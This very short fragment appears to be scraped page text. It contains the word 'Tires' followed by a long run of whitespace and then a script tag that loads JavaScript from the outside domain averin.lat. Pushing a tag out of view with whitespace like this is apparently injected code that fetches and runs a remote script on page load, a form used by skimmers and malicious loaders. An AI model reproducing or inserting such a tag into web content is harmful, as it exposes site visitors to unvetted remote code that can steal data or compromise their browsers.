 Tires                                        <script async src='//averin.lat/at.js'></script>